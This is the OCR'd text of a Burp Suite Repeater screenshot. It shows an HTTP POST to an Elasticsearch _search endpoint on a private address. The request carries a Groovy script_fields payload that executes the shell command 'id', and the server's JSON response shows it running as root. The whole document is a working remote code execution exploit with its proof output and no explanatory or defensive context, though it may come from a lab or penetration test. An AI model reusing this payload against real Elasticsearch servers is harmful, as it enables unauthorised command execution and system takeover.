 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.3.64:
Request
Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: 192.168.3.64:9200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
{"size":1, "script_fields": {"lupin":{"lang":"groovy","script": "def command='id';def
res=command.execute().text;res"}}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Content-Length: 405
{
"took" : 34,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "AXcTyfFCRnirgo62qeO_",
"_score" : 1.0,
"fields" : {
"lupin" : [ "uid=0(root) gid=0(root) groups=0(root)\n" ]
}
} ]
}
}